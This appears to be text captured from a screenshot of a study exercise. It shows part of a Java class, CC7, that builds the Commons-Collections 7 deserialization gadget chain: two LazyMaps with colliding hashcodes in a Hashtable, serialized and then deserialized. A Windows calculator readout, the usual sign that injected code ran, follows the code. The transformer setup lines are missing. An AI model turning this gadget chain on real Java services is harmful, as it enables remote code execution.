 CC5.java CC7.java HashMap.java LazyMap.java AbstractMap.java AbstractMapDecorator.java Hashtable.java
17 public class CC7 {
18 public static void main(String[] args) throws Exception {
28
29 Map hashMap1 = new HashMap();
30 Map hashMap2 = new HashMap();
31 Map lazyMap1 = LazyMap.decorate(hashMap1, chainedTransformer);
32 lazyMap1.put("yy", 1);
33 Map lazyMap2 = LazyMap.decorate(hashMap2, chainedTransformer);
34 lazyMap2.put("zZ", 1);
35 Hashtable hashtable = new Hashtable();
36 hashtable.put(lazyMap1, 1);
37 hashtable.put(lazyMap2, 1);
38 lazyMap2.remove( key: "yy");
39 //输出两个元素的hash值
40 System.out.println("lazyMap1 hashcode:" + lazyMap1.hashCode());
41 System.out.println("lazyMap2 hashcode:" + lazyMap2.hashCode());
42
43
44 //iTransformers = transformers（反射）
45 Field iTransformers = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
46 iTransformers.setAccessible(true);
47
48
49 serialize(hashtable);
50 unserialize( Filename: "ser.bin");
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =